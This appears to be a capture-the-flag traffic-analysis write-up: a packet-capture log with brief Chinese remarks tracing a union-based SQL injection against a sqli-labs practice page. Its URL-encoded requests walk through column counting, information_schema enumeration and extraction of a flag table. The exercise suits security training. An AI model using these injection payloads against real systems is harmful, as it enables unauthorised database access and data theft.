 46 20.234552 192.168.246.123 192.168.246.1 HTTP 773 HTTP/1.1 200 OK (text/html)
55 30.321239 192.168.246.1 192.168.246.123 HTTP 526 GET /sql/Less-1/theanswerishere.php?id=0%27%20union%20select%201--+ HTTP/1.1
57 30.325045 192.168.246.123 192.168.246.1 HTTP 782 HTTP/1.1 200 OK (text/html)
59 33.584945 192.168.246.1 192.168.246.123 HTTP 528 GET /sql/Less-1/theanswerishere.php?id=0%27%20union%20select%201,2--+ HTTP/1.1
61 33.587510 192.168.246.123 192.168.246.1 HTTP 781 HTTP/1.1 200 OK (text/html)
64 36.730519 192.168.246.1 192.168.246.123 HTTP 530 GET /sql/Less-1/theanswerishere.php?id=0%27%20union%20select%201,2,3--+ HTTP/1.1
66 36.733234 192.168.246.123 192.168.246.1 HTTP 772 HTTP/1.1 200 OK (text/html)
68 40.011527 192.168.246.1 192.168.246.123 HTTP 532 GET /sql/Less-1/theanswerishere.php?id=0%27%20union%20select%201,2,3,4--+ HTTP/1.1
70 40.014672 192.168.246.123 192.168.246.1 HTTP 781 HTTP/1.1 200 OK (text/html)
81 45.187286 192.168.246.1 192.168.246.123 HTTP 534 GET /sql/Less-1/theanswerishere.php?id=0%27%20union%20select%201,2,3,4,5--+ HTTP/1.1
83 45.190803 192.168.246.123 192.168.246.1 HTTP 782 HTTP/1.1 200 OK (text/html)
100 61.379906 192.168.246.1 192.168.246.123 HTTP 625 GET /sql/Less-1/theanswerishere.php?id=0%27%20union%20select%20%201,2,group_concat(table_name)%20from%20information_schema.tabl…
102 61.382687 192.168.246.123 192.168.246.1 HTTP 796 HTTP/1.1 200 OK (text/html)
119 79.092508 192.168.246.1 192.168.246.123 HTTP 622 GET /sql/Less-1/theanswerishere.php?id=0%27%20union%20select%201,2,group_concat(column_name)%20from%20information_schema.column…
121 79.097095 192.168.246.123 192.168.246.1 HTTP 778 HTTP/1.1 200 OK (text/html)
这是最终的表
132 94.223773 192.168.246.1 192.168.246.123 HTTP 565 GET /sql/Less-1/theanswerishere.php?id=0%27%20union%20select%201,2,group_concat(th1sfI4g)%20from%20fl4g--+ HTTP/1.1
134 94.225898 192.168.246.123 192.168.246.1 HTTP 798 HTTP/1.1 200 OK (text/html) 这是服务器回应他的请求的包，点击打开，可以发现对方查到了flag